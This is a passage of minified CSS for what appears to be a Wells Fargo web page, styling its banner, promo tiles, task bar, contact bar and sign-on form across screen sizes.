.marquee-content h2,.marquee-wrap .marquee-content h2 b,.marquee-wrap .marquee-content h2 em,.marquee-wrap .marquee-content h2 strong{font-size:2.82352941rem;line-height:1.17}.marquee-wrap .marquee-content p{padding:0}.marquee-wrap .marquee-content p,.marquee-wrap .marquee-content p b,.marquee-wrap .marquee-content p em,.marquee-wrap .marquee-content p strong{font-size:1.17647059rem;line-height:1.45}.marquee-wrap .marquee-content p.twoline-wrap{line-height:1.6}}@media screen and (min-width:1400px){.signon{background:#fff;border-radius:10px;display:block;height:396px;margin:48px 0 0 32px;width:338px}.signon-container{position:absolute;z-index:100}.marquee-wrap{display:flex}.marquee-content{margin-left:416px;padding-top:112px;position:absolute;text-align:left;width:624px}.marquee-wrap .marquee-content h2{margin:0 0 20px}.marquee-wrap .marquee-content h2,.marquee-wrap .marquee-content h2 b,.marquee-wrap .marquee-content h2 em,.marquee-wrap .marquee-content h2 strong{font-size:3.29411765rem;line-height:1.107}.marquee-wrap .marquee-content p{padding:0}.marquee-wrap .marquee-content p,.marquee-wrap .marquee-content p b,.marquee-wrap .marquee-content p em,.marquee-wrap .marquee-content p strong{font-size:1.41176471rem;line-height:1.209}.marquee-wrap .marquee-content p.twoline-wrap{line-height:1.334}}@media screen and (min-width:768px) and (max-width:1079px){.marquee-wrap .marquee-content{padding:0 82px}.marquee-content .ps-btn-primary,.marquee-content .ps-btn-secondary{min-width:232px}.marquee-container{min-height:440px;width:100%}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.marquee-content .ps-btn-primary,.marquee-content .ps-btn-secondary{min-width:174px}.marquee-container{min-height:423px;width:100%}}.marquee-content{min-width:196px}@media (forced-colors:active) and (prefers-color-scheme:light){.marquee-container{outline:1px solid #141414}}@media (forced-colors:active) and (prefers-color-scheme:dark){.marquee-container{outline:1px solid #fff}}.ps-mid-page-title-wrapper{color:#141414;display:block;margin:0 auto;padding-bottom:40px;position:relative;text-align:center}.ps-mid-page-title-wrapper h2{margin:0;padding:25px 0 0}.ps-mid-page-title-top-line{border-bottom:2px solid #ffcd41;display:inline-block;height:10px;text-align:center;vertical-align:bottom;width:74px}.ps-mid-page-title{font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif";font-weight:300}.ps-mid-page-title-wrapper .ps-mid-page-title-top-line.hide-divider,.ps-mid-page-title-wrapper.hide-divider .ps-mid-page-title-top-line{border-bottom:none}.ps-mid-page-title-wrapper.align-left,.ps-mid-page-title-wrapper.align-left .ps-mid-page-title,.ps-mid-page-title-wrapper.align-left .ps-mid-page-title-top-line{text-align:left}.ps-mid-page-title-wrapper.align-center,.ps-mid-page-title-wrapper.align-center .ps-mid-page-title,.ps-mid-page-title-wrapper.align-center .ps-mid-page-title-top-line{text-align:center}.ps-mid-page-title-wrapper.background-gray{background-color:#f9f7f6}.ps-mid-page-title-wrapper.background-white{background-color:#fff}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-mid-page-title-wrapper,.ps-mid-page-title-wrapper h2{font-size:1.88235294rem;line-height:41/32}}@media screen and (max-width:569px) and (orientation:landscape){.ps-mid-page-title-wrapper,.ps-mid-page-title-wrapper h2{font-size:2rem;line-height:44.975/35}}@media screen and (min-width:768px) and (max-width:1079px){.ps-mid-page-title-wrapper,.ps-mid-page-title-wrapper h2{font-size:2rem;line-height:45/35}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.ps-mid-page-title-wrapper,.ps-mid-page-title-wrapper h2{font-size:2.47058824rem;line-height:1.285}}@media screen and (min-width:1080px) and (max-width:1399px) and (orientation:landscape){.ps-mid-page-title-wrapper,.ps-mid-page-title-wrapper h2{font-size:2.47058824rem;line-height:54/42}}@media screen and (max-width:374px),screen and (max-width:569px) and (orientation:landscape),screen and (min-width:375px) and (max-width:569px){.ps-mid-page-title-wrapper{padding-left:16px;padding-right:16px}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1080px) and (max-width:1399px) and (orientation:landscape),screen and (min-width:1400px),screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.ps-mid-page-title-wrapper{padding-left:8.33%;padding-right:8.33%}}.ps-large-promo-full h2,.ps-large-promo-full h3,.ps-large-promo-full p{margin:0}.ps-promo-full-links .ps-btn-secondary{box-sizing:border-box;display:inline-block;font-weight:600;min-width:176px;padding:9px 44px}.ps-btn-secondary:active,.ps-btn-secondary:focus,.ps-btn-secondary:hover{background-color:#141414;color:#fff;font-weight:700}.ps-btn-text{color:#5a469b;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1rem;font-weight:600;line-height:1.294;text-align:center;text-decoration:none}.ps-btn-text:active{color:#3b3331}.ps-btn-text:focus,.ps-btn-text:hover{color:#141414}.ps-large-promo-full{margin:20px 0 0;max-width:100%}.ps-large-promo-full-wrapper{margin:0 auto;max-width:100%}.ps-promo-full-items .ps-promo-full-item{height:auto;list-style:none;margin:10px}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image{background-color:#fff;overflow:hidden;width:100%}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";letter-spacing:0;margin:16px 16px 0}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content .ps-promo-full-links{display:flex;flex-direction:column;justify-content:space-between;margin:0;padding:0}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content .ps-promo-full-links li{list-style:none;margin:4px 0}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content .ps-promo-full-links span{height:12px;margin:0 8px;width:12px}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content .ps-promo-full-links .ps-btn-secondary span{margin:0}.ps-promo-full-content ul li{list-style-type:disc}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3{color:#141414;font-weight:300;letter-spacing:0}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2{font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif"}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif"}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p{font-size:1.05882353rem;line-height:1.277;margin:0 auto}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p b,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p em,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p strong{font-size:1.05882353rem;line-height:1.277}.ps-large-promo-full-wrapper .ps-promo-full-items{display:flex;flex-wrap:wrap}.ps-large-promo-full-wrapper .ps-promo-full-items .ps-promo-full-item{background-color:#fff;height:100%;margin:0 auto;text-align:center;width:100%}.ps-large-promo-full-wrapper .ps-promo-full-items .ps-promo-full-item .link-list-desc ul{display:inline-block;text-align:left}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image img{display:block}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2 b,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2 em,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2 strong,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3 b,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3 em,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3 strong{font-size:1.88235294rem;line-height:1.0625}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p b,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p em,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p strong{font-size:1.17647059rem;line-height:1.25}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3{font-size:1.17647059rem}}@media screen and (min-width:570px) and (max-width:767px){.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image{padding-top:26.5px}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p b,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p em,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p strong{font-size:1.29411765rem;line-height:1.272}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3{font-size:1.29411765rem}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-promo-full-links .ps-btn-secondary{margin:32px 0 40.5px;max-width:none}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3{line-height:1.0625;margin:32px 0 25px;text-align:center}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image{padding-top:25.5px}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-large-promo-full-wrapper .ps-promo-full-items .ps-promo-full-item{width:100%}.ps-large-promo-full-container{min-height:352px;width:100%}}@media screen and (min-width:768px) and (max-width:1079px){.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content .ps-promo-full-links{align-items:center;justify-content:center}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3{margin-bottom:24px;margin-top:40px}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image{padding-top:24.5px}.ps-promo-full-links .ps-btn-secondary{box-sizing:border-box;margin:24px 16px 40.5px;max-width:none}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p b,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p em,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p strong{font-size:1.41176471rem;line-height:1.25}.ps-large-promo-full-container{min-height:432px;width:100%}}@media screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2 b,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2 em,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2 strong,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3 b,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3 em,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3 strong{font-size:2.05882353rem;line-height:.971}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3{font-size:1.41176471rem}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3{margin:32px 0 24px;text-align:center}}@media screen and (min-width:1080px) and (max-width:1399px){.ps-large-promo-full-wrapper .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content{left:88px}.ps-large-promo-full-container{min-height:502px;width:100%}}@media screen and (min-width:1400px){.ps-large-promo-full-wrapper .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content{left:114px}.ps-large-promo-full-container{min-height:610px;width:100%}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.ps-large-promo-full{margin:0}.ps-promo-full-items{position:relative}.ps-large-promo-full-wrapper .ps-promo-full-items .ps-promo-full-item{margin:0 auto}.ps-large-promo-full-wrapper .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content{margin:0;position:absolute;text-align:left;top:78px;width:444px;z-index:10;z-index:auto}.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2 b,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2 em,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2 strong,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3 b,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3 em,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3 strong,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p b,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p em,.ps-large-promo-full.large-promo-white .ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p strong{color:#fff}.ps-large-promo-full.large-promo-white .ps-btn-secondary{background:#fff}.ps-large-promo-full.large-promo-white .ps-btn-secondary:active,.ps-large-promo-full.large-promo-white .ps-btn-secondary:focus,.ps-large-promo-full.large-promo-white .ps-btn-secondary:hover{background:#141414;color:#fff}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p{font-size:1.41176471rem;line-height:1.25;margin:21px 0 40px}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p b,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p em,.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content p strong{font-size:1.41176471rem;line-height:1.25}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h2{font-size:2.47058824rem;line-height:1.333}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content h3{font-size:1.41176471rem;line-height:1}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-content .ps-promo-full-links{display:block}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image img{margin:0 auto}}.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image img{width:100%}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image img{aspect-ratio:285/176}}@media screen and (max-width:569px) and (orientation:landscape),screen and (min-width:570px) and (max-width:767px){.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image img{aspect-ratio:570/352}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:768px) and (max-width:1079px){.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image img{aspect-ratio:540/251}}@media screen and (min-width:1400px){.ps-promo-full-items .ps-promo-full-item .ps-promo-full-image img{aspect-ratio:540/251;width:1400px}}@media (forced-colors:active) and (prefers-color-scheme:light){.ps-large-promo-full-container{outline:1px solid #141414}}@media (forced-colors:active) and (prefers-color-scheme:dark){.ps-large-promo-full-container{outline:1px solid #fff}}.taskbar-cm{grid-column-gap:24.5px;grid-row-gap:24.5px;display:grid;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";grid-template-columns:repeat(4,240px);justify-content:center;margin:24.5px 0}.taskbar-xs{display:none!important}.task-inner{padding:0!important}.taskbar-cm .task{border-radius:10px;box-shadow:0 1px 4px 0 rgba(0,0,0,.3);display:inline-flex;justify-content:center;min-height:148px;width:100%}.taskbar-cm .task .task-icon{display:flex;justify-content:center;padding-top:32px}.taskbar-cm .task option{color:#3b3331;display:block;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;line-height:1.28;margin:20px!important;padding:10px 16px 32px;text-align:center;text-decoration:none;text-indent:30px}select option{line-height:20px!important;padding:20px!important}#check_rates_panel{margin-bottom:15px;padding:0}.taskbar-cm .task a{color:#3b3331;display:block;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";padding:10px 16px 32px;text-align:center;text-decoration:none}.taskbar-cm .task a:hover{text-decoration:underline}#check_rates_dropdown{border-bottom:2px solid #5a469b;font-size:1.05882353rem;font-weight:700;line-height:1.28}#check_rates_dropdown_lable{color:#787070!important;line-height:1.385;padding:10px 20px 10px 10px}.taskHiddenContent{-webkit-transition:opacity .5s,visibility .5s}.open{animation:mymove 1s infinite;animation-iteration-count:1;animation-timing-function:ease;opacity:1;position:relative;visibility:visible}@keyframes mymove{0%{left:0;opacity:0;visibility:hidden}to{opacity:1;top:0;visibility:block}}.go-btn{border:none;min-width:83px}@media screen and (min-width:768px) and (max-width:1079px){.taskbar-cm{grid-template-columns:repeat(2,290px)}.taskbar-cm .task{min-height:148px}.taskbar-cm .task a{font-size:1.29411765rem;line-height:1.272}}@media screen and (min-width:1400px){.taskbar-cm{grid-template-columns:repeat(4,320px)}.taskbar-cm .task{min-height:148px}.taskbar-cm .task a{font-size:1.29411765rem;line-height:1.272}}@media screen and (min-width:570px) and (max-width:767px){.taskbar-cm{grid-template-columns:repeat(2,210px)}.taskbar-cm .task{min-height:142px}.taskbar-cm .task a{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1rem;line-height:1.294}}@media screen and (min-width:375px) and (max-width:569px){.taskbar-xs{display:inline-block!important}.taskbar-nonxs{display:none!important}.taskbar-cm{grid-row-gap:24.5px;grid-template-columns:repeat(1,1fr)}.taskbar-cm .task{box-shadow:none;display:flex;height:auto;justify-content:left;min-height:1px;padding-left:10px;width:97%}.taskbar-cm .task div{display:flex}.taskbar-cm .task .task-icon{display:flex;height:50px;justify-content:center;padding:0 10px}.taskbar-cm .task a{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1rem;line-height:1.294;text-align:left}.taskbar-cm .task a img{height:35px;margin-right:16px;width:35px}.taskbar-cm .task a div{display:inline-block;vertical-align:middle}.taskHiddenContent{padding:0 0 0 32px}}@media screen and (min-width:1080px) and (max-width:1399px){.taskbar-cm .task a{font-size:1.29411765rem;line-height:1.272}}.contact-bar-form-input{display:flex;flex-direction:column-reverse;margin:5px;padding:0;position:relative;width:236px}.contact-bar-form-input label{color:#787070;cursor:text;display:inline-block;font-size:.94117647rem;line-height:1.25;padding-left:6px;position:absolute;top:20px;width:auto}.contact-bar-form-input input.activeField+label.label_up.activeField,.contact-bar-form-input input:not(:placeholder-shown)+label.label_up,.contact-bar-form-input input:not(:placeholder-shown)+label.label_up_blurred{font-size:.76470588rem;line-height:1.3;padding-left:16px;top:0}.contact-bar-form-input:focus-within{background-color:#f9f7f6}.contact-bar-form-input input,.contact-bar-form-input label{transition:all .2s;transition-timing-function:ease}@media screen and (min-width:768px) and (max-width:1079px){.contact-bar-form-input input,.contact-bar-form-input label{transition:width .2s;transition-timing-function:cubic-bezier(.25,0,.25,0)}}.contact-bar-form-input input.activeField,.contact-bar-form-input label.activeField{background-color:transparent}.contact-bar-container{padding:0 8px}.contact-bar-container .row:nth-child(2){margin-left:-8px;margin-right:-8px}.contact-bar-header{color:#141414;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.41176471rem;font-weight:600;line-height:1.25;padding:4px 0}.contact-bar-links{font-weight:600;margin:0;padding:0 16px}.contact-bar-links li{list-style:none;margin-left:0;margin-right:0}.contact-bar-links li .contact-bar-appointment-header:before{background:url(../images/EHPSFpe0Swv8.png);background-color:#787070;background-position:-109px -250px;border-radius:40px;content:"";display:inline-block;height:40px;margin-right:12px;position:relative;top:0;width:40px}.contact-bar-links li a.contact-bar-appointment-header{color:#6048ad}.contact-bar-links li .contact-bar-appointment-header{align-items:center;display:flex;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.88235294rem;line-height:1.267;margin-bottom:20px;margin-top:10px;padding:0 10px 0 0;text-decoration:none}.contact-bar-links li .contact-bar-appointment-header:hover{text-decoration:underline}.contact-bar-links li:last-child a{margin-bottom:0;margin-right:5px}.contact-bar-links li:last-child a.contact-bar-appointment-header[aria-expanded=true],.contact-bar-links li:last-child a.contact-bar-location-header[aria-expanded=true]{margin-bottom:20px}.contact-bar-chat-icon{background:url(../images/EHPSFpe0Swv8.png);background-color:#787070;background-position:-12px -249px}.contact-bar-chat-icon,.contact-bar-location-icon{border-radius:40px;display:inline-block;height:40px;margin-right:12px;position:relative;top:0;width:40px}.contact-bar-location-icon{background:url(../images/EHPSFpe0Swv8.png);background-color:#787070;background-position:-61px -249px}.contact-bar-appointment .support-dropdown-icon{background:url(../images/EHPSFpe0Swv8.png);background-color:#787070;border-radius:40px;display:inline-block;height:40px;margin-right:12px;position:relative;top:0;width:40px}.contact-bar-appointment .support-dropdown-icon.appointment-icon{background-position:-109px -250px}.contact-bar-appointment-icon{background:url(../images/EHPSFpe0Swv8.png);background-color:#787070;background-position:-251px -250px;border-radius:40px;display:inline-block;height:40px;margin-right:15px;position:relative;top:0;width:40px}.contact-bar-call-icon{background:url(../images/EHPSFpe0Swv8.png);background-color:#787070;background-position:-157px -250px}.contact-bar-call-icon,.contact-bar-callus-icon{border-radius:40px;display:inline-block;height:40px;margin-right:12px;position:relative;top:0;width:40px}.contact-bar-callus-icon{background:url(../images/EHPSFpe0Swv8.png);background-color:#787070;background-position:-157px -251px}.contact-bar-collapsible>*{pointer-events:none}.contact-bar-collapsible,.contact-bar-link{align-items:center;background-color:transparent;color:#141414;cursor:pointer;display:flex;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.88235294rem;font-weight:600;line-height:1.267;margin-bottom:20px;margin-top:10px;outline:none;padding:0 10px 0 0;text-align:left;text-decoration:none;vertical-align:middle}.contact-bar-collapsible:focus,.contact-bar-link:focus{background-color:transparent;outline:2px solid #5174b8;text-decoration:underline}.contact-bar-collapsible:after{color:#fff;float:right;font-weight:700;margin-left:5px}.contact-bar-content{background-color:transparent;margin-bottom:32px;max-height:0;min-height:102px;overflow:hidden;padding:0 18px 2px 0;transition:max-height .2s ease-out}.contact-bar-form-grp{padding-left:35px}.contact-bar-list{display:flex;flex-wrap:wrap}.contact-bar-list-header[aria-expanded=true]{margin-bottom:0;margin-right:5px}.contact-bar-chat-container{color:#141414;font-size:.88235294rem;line-height:1.26;padding-left:52px;padding-top:8px}.contact-bar-chat-container .contact-bar-chat-info{max-width:163px}.contact-bar-chat-container #tcChat_ContactBar{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";margin-top:2px}.contact-bar-input-box{background:transparent;border:solid #787070;border-width:0 0 1px;box-shadow:none;color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.17647059rem;font-weight:400;line-height:1.25;outline:none;padding:30px 8px 8px 16px}.contact-bar-input-box:focus{border-bottom:2px solid #5a469b}@media screen and (min-width:768px) and (max-width:1079px){.contact-bar-input-box:focus{padding-bottom:7px}}.contact-bar-form-btn{margin:16px 0 0 12px}.contact-bar-form-btn button{background-color:#141414;border:1px solid #141414;border-radius:24px;color:#fff;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;font-weight:600;line-height:1.294;min-height:40px;padding:9px 38px;text-align:center}.contact-bar-call-desc,.contact-bar-call-desc a{display:block;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.88235294rem;line-height:1.267;padding:2px 0 0 18px}.contact-bar-call-desc,.contact-bar-callus-desc{padding:10px 0 0 25px}.contact-bar-call-desc ul{margin:0 0 0 6px;padding:0 0 0 5px}.contact-bar-call-desc ul li a:before{background-image:url(../images/EHPSFpe0Swv8.png);background-position:-688px -126px;background-repeat:no-repeat;content:"";display:inline-block;height:15px;margin-left:-24px;position:relative;width:22px}.contact-bar-call-desc a,.contact-bar-call-desc a:active,.contact-bar-call-desc a:visited{text-decoration:none}.contact-bar-call-desc a:focus,.contact-bar-call-desc a:hover{text-decoration:underline}.contact-bar-callus-list{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.88235294rem;line-height:1.267;margin:0 0 0 6px;padding:0 0 0 5px}.contact-bar-content-hidden{display:none}.collapsible-icon{background:url(../images/EHPSFpe0Swv8.png) no-repeat;display:inline-block;height:16px;left:4px;position:relative;top:-2px;width:13px}.collapsible-icon-expand{background-position:-659px -126px}.collapsible-icon-collapse{background-position:-627px -126px}.contact-bar-form-btn button:focus{border:2px solid #fff;outline:2px solid #5174b8}a.contact-bar-collapsible:hover{text-decoration:underline}@media screen and (min-width:1080px) and (max-width:1399px) and (orientation:landscape){.contact-bar-content{max-height:129px!important}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.contact-bar-content{max-height:122px}.contact-bar-form-btn{margin-top:15px}}@media screen and (max-width:374px){.contact-bar-form-btn{margin:16px 0 0 15px}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.contact-bar-call-content,.contact-bar-callus-content{min-height:0}}@media only screen and (max-width:374px){.contact-bar-form-input label{font-size:.88235294rem}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:768px) and (max-width:1079px){.contact-bar-form-input label{font-size:.84705882rem}}@media (forced-colors:active) and (prefers-color-scheme:light){.contact-bar-container{outline:1px solid #141414}.contact-bar-appointment-icon,.contact-bar-call-icon,.contact-bar-callus-icon,.contact-bar-chat-icon,.contact-bar-location-icon,.support-dropdown-icon.appointment-icon{border:1px solid #141414}.contact-bar-location-icon{background-position:-348px -249px}.contact-bar-appointment-icon{background-position:-538px -250px}.contact-bar-call-icon{background-position:-443px -250px}.contact-bar-chat-icon{background-position:-299px -249px}.contact-bar-callus-icon{background-position:-443px -250px}}@media (forced-colors:active) and (prefers-color-scheme:dark){.contact-bar-appointment-icon,.contact-bar-call-icon,.contact-bar-callus-icon,.contact-bar-chat-icon,.contact-bar-location-icon,.support-dropdown-icon.appointment-icon{border:1px solid #fff}.contact-bar-container{outline:1px solid #fff}.collapsible-icon-collapse{background-position:-1080px -124px}.collapsible-icon-expand{background-position:-1112px -124px}.contact-bar-call-desc ul li a:before{background-position:-1141px -126px}}.signon-container{display:none}.signon-container .ps-btn-primary{border:none;font-weight:600}.signon-container .ps-btn-primary:focus,.signon-container .ps-btn-primary:hover{text-decoration:underline}@media screen and (min-width:1400px){.signon-container{display:block;height:375px;margin:48px 0 0 32px;position:absolute;width:328px;z-index:auto}.signon-container .form-field{display:inline-block;width:296px}.signon-container .form-field input{width:296px}.signon-container .sign-top,.signon-container .signon-bottom{padding:16px}}@media screen and (min-width:1080px) and (max-width:1399px){.signon-container{display:block;height:379px;margin:10px 0 0 10px;position:absolute;width:335px;z-index:auto}.signon-container .form-field{display:inline-block;width:303px}.signon-container .form-field input{width:303px}.signon-container .sign-top,.signon-container .signon-bottom{padding:12px 16px 16px}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.sign-top{background-color:#fff;border-radius:10px 10px 0 0;box-shadow:0 0 12px 0 rgba(0,0,0,.2)}.sign-top h2{color:#141414;font-size:1.41176471rem;line-height:1.25;margin:0}.sign-top h2,.sign-top span{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif"}.sign-top span{color:#787070;display:inline-block;font-size:.88235294rem;margin:5px 0 10px}.signon-bottom{background-color:#f4f0ed;border-radius:0 0 10px 10px;box-shadow:0 2px 12px 0 rgba(0,0,0,.2)}.signon-bottom a{color:#141414;display:block;font:15px Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";line-height:1.466;text-decoration:none}.signon-bottom a:focus,.signon-bottom a:hover{color:#141414;text-decoration:underline}.activeField{background-color:#f9f7f6}.form-field{display:inline-block;position:relative}.form-field label{color:#787070;font:17px Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif"}.form-field input{color:#141414;font:20px Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif"}.form-field .signon-in{filter:none}.form-field .id_label{display:block;height:22px;padding-left:16px;position:relative;top:20px}.form-field .label_up{background-color:#f9f7f6}.form-field .label_up,.form-field .label_up_blurred{color:#787070;font-size:.76470588rem;top:0}.form-field .signon-in{padding-left:16px;width:290px}.form-field:focus-within{border-radius:3px;outline:2px solid #5a469b}.form-field input{border:none;border-bottom:1px solid #787070;height:30px;width:303px}.form-field input:focus{background-color:#f9f7f6;border-bottom:2px solid #5a469b;outline:none}.form-field input::-ms-clear,.form-field input::-ms-reveal{display:none}input:-webkit-autofill{box-shadow:inset 0 0 0 1000px #f9f7f6;-webkit-box-shadow:inset 0 0 0 1000px #f9f7f6}::-webkit-credentials-auto-fill-button{position:absolute;right:0;visibility:hidden}.show-password{display:block}.save-username{display:inline-block;height:32px;left:-16px;margin-bottom:4px;margin-top:20px;position:relative;width:100%}.save-us-mb{margin-bottom:10px!important}.save-username input{-webkit-appearance:none;appearance:none;border-width:0;height:0;outline:none;z-index:-1}.form-field input[type=password],.form-field input[type=text]{box-sizing:border-box;padding-left:16px}.form-field input[type=password]{height:30px}.save-username label{color:#3b3331;font:15px Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";left:12px;position:absolute}.save-username label:before{-webkit-appearance:none;background-color:transparent;border:1px solid #787070;border-radius:2px;content:"";cursor:pointer;display:inline-block;height:22px;left:4px;margin-right:8px;position:relative;vertical-align:middle;width:22px}.save-username input:checked+label{user-select:none}.save-username input:checked+label:after{border:solid #fff;border-width:0 2px 2px 0;content:"";display:block;height:14px;left:13px;position:absolute;top:2px;transform:rotate(40deg);width:6px}.saveusername-border{outline:2px solid #5a469b;padding-right:10px}.saveuser-pd{padding:5px 5px 5px 